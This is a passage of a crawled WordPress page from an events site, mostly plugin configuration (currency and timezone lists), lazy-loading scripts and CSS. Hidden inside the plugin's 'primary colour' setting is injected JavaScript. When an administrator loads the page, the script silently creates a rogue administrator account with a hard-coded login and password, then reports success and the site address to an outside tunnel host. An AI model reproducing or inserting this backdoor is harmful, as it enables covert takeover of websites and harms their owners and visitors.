leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/js/module-rsvp.js?ver=1768304792" id="etn-module-rsvp-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcoYnkUAAAAAPUs0k_swFUrPKS-qrekWJotAf1c&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcoYnkUAAAAAPUs0k_swFUrPKS-qrekWJotAf1c",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768304792" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://simplydoit.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://simplydoit.net/wp-content/uploads/elementor/css/post-321370.css?ver=1769702375
body_size: 497
content:
.elementor-kit-321370{--e-global-color-primary:#77BD1F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5849b21:#000000;--e-global-color-a587c6f:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-321370 button,.elementor-kit-321370 input[type="button"],.elementor-kit-321370 input[type="submit"],.elementor-kit-321370 .elementor-button{background-color:#77BD1F;}.elementor-kit-321370 button:hover,.elementor-kit-321370 button:focus,.elementor-kit-321370 input[type="button"]:hover,.elementor-kit-321370 input[type="button"]:focus,.elementor-kit-321370 input[type="submit"]:hover,.elementor-kit-321370 input[type="submit"]:focus,.elementor-kit-321370 .elementor-button:hover,.elementor-kit-321370 .elementor-button:focus{background-color:#77BD1F;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/style.css?ver=1769702375
body_size: 134
content:
.wpcf7{margin:.5em .5em .5em;padding:.5em .5em;background-color:#e6e6e6}.wpcf7 form .wpcf7-response-output{color:#46b450}input.referer-page{display:none}

--- FILE ---
content_type: text/css
request_url: https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1769702376
body_size: 3789
content:
.dhvc-form-clearfix{*zoom:1}.dhvc-form-clearfix:before,.dhvc-form-clearfix:after{display:table;content:""}.dhvc-form-clearfix:after{clear:both}.dhvc-form-container *,.dhvc-form-container *:before,.dhvc-form-container *:after{-webkit-box-sizing:border-box;box-sizing:border-box}.dhvc-form-radio,.dhvc-form-checkbox{*zoom:1}.dhvc-form-checkbox:before,.dhvc-form-checkbox:after,.dhvc-form-radio:before,.dhvc-form-radio:after,.dhvc-form-rate:after,.dhvc-form-rate:before{display:table;content:""}.dhvc-form-opening{overflow:hidden}.dhvc-form-radio:after,.dhvc-form-checkbox:after,.dhvc-form-rate:after{clear:both}.dhvc-form-container ::-webkit-input-placeholder{color:#999;opacity:1}.dhvc-form-container ::-moz-placeholder{color:#999;opacity:1}.dhvc-form-container :-ms-input-placeholder{color:#999;opacity:1}.dhvc-form-container ::-ms-input-placeholder{color:#999;opacity:1}.dhvc-form-container ::placeholder{color:#999;opacity:1}.dhvc-form-container :-ms-input-placeholder{color:#999}.dhvc-form-container ::-ms-input-placeholder{color:#999}.dhvc-form-flat .dhvc-form-select select.dhvc-select-with-placeholder.dhvc-select-not-selected,.dhvc-form-flat .dhvc-form-select select option.dhvc-select-placeholder{color:#999!important}.dhvc-form-container *{line-height:1.42857}.dhvc-form-container .wpb_row{margin-bottom:15px}span.dhvc-form-error{clear:both;color:#d40707;display:block;float:none;font-size:12px;width:100%;font-weight:400;padding-top:5px}@media (max-width:768px){.dhvc-form-container .wpb_row .wpb_column{margin-bottom:15px}}.dhvc-form-group{position:relative}.dhvc-form-group .dhvc-form-label,.dhvc-form-group label{display:inline-block;font-weight:700;font-size:14px;line-height:1.42857;margin-bottom:5px}.dhvc-form-group label .required{color:#d40707!important;font-weight:400;font-size:12px}.dhvc-form-group .dhvc-form-control{background-color:#fff;background-image:none;border:1px solid #ccc;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset;display:block;font-size:14px;height:40px;line-height:1.42857;padding:6px;-webkit-transition:border-color 0.15s ease-in-out 0s,-webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s,-webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s,-webkit-box-shadow 0.15s ease-in-out 0s;-webkit-transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;width:100%;border-radius:0;margin:0}.dhvc-form-group select[multiple].dhvc-form-control,.dhvc-form-group select[size].dhvc-form-control{height:auto}.dhvc-form-group textarea.dhvc-form-control{height:auto;min-height:150px}.dhvc-form-group input[type="file"]{display:block;font-size:14px;line-height:1.42857;padding:0;margin:0}.dhvc-form-group .dhvc-form-control:focus{border-color:#66afe9;outline:0 none;border-radius:0;margin:0}.dhvc-form-group .dhvc-form-control[disabled],.dhvc-form-group .dhvc-form-control[readonly]{background-color:#eee;cursor:not-allowed;opacity:1}.dhvc-form-group .dhvc-form-help{display:block;font-size:.9em;font-style:italic;margin-top:5px;opacity:.7}.dhvc-form-input,.dhvc-form-select,.dhvc-form-file,.dhvc-form-textarea{position:relative}.dhvc-form-select select{background:rgba(0,0,0,0) none repeat scroll 0 0!important;position:relative!important;z-index:1!important}.dhvc-form-group .dhvc-form-control.dhvc-form-datetimepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-datepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-timepicker{background:rgba(0,0,0,0) none repeat scroll 0 0!important;position:relative;z-index:1}.xdsoft_datetimepicker div.xdsoft_calendar td{font-size:14px;height:30px}.xdsoft_datetimepicker div.xdsoft_calendar th{font-size:13px;height:30px;color:#777}.xdsoft_datetimepicker div.xdsoft_datepicker{width:250px}.xdsoft_datetimepicker div.xdsoft_calendar td.xdsoft_other_month{opacity:1;-ms-filter:"alpha(opacity=100)";cursor:pointer}.xdsoft_datetimepicker div.xdsoft_calendar td.xdsoft_other_month>div{opacity:.7;-ms-filter:"alpha(opacity=7)"}.xdsoft_datetimepicker div.xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled,.xdsoft_datetimepicker div.xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker div.xdsoft_time_box>div>div.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)";cursor:not-allowed}.dhvc-form-group .dhvc-form-checkbox,.dhvc-form-group .dhvc-form-radio{display:block}.dhvc-form-group .dhvc-form-checkbox label,.dhvc-form-group .dhvc-form-radio label{cursor:pointer;display:inline-block;font-weight:400;padding-left:20px;vertical-align:middle;margin:0 10px 0 0;float:left}.dhvc-form-group .dhvc-form-checkbox input,.dhvc-form-group .dhvc-form-radio input{float:left;margin:4px 0 0 -20px;line-height:normal;border:none}.dhvc-form-inner{margin-bottom:15px}.dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:42.5px}.dhvc-form-group .dhvc-form-add-on{display:block;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;font-size:14px;font-style:normal;font-weight:400;margin:0;padding:0}.dhvc-form-add-on i{display:inline-block!important}.button.dhvc-form-submit,.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:hover,.dhvc-form-submit:active,.dhvc-form-submit:focus{position:relative;border:0 none;color:#fff;cursor:pointer;height:39px;margin:0;outline:medium none;overflow:hidden;padding:0 25px;text-decoration:none;background:#222;border-radius:0;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:hover,.dhvc-form-submit:active,.dhvc-form-submit:focus{opacity:1!important}.dhvc-form-submit-label{opacity:1}.dhvc-form-submit-label-hidden{opacity:0}@-webkit-keyframes circleLoading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circleLoading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.dhvc-form-submit-spinner{display:none;position:absolute;z-index:1;top:50%;width:18px;height:18px;margin-top:-9px;left:50%;margin-left:-9px}.dhvc-form-submit-spinner svg{-webkit-animation:circleLoading 1s linear infinite;animation:circleLoading 1s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}.dhvc-form-action:before,.dhvc-form-action:after{display:table;content:""}.dhvc-form-action:after{clear:both}.dhvc-form-group .dhvc-form-file label{display:block;margin:0;padding:0;position:relative}.dhvc-form-group .dhvc-form-file label label{background:rgba(0,0,0,0) none repeat scroll 0 0!important;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.dhvc-form-group .dhvc-form-file 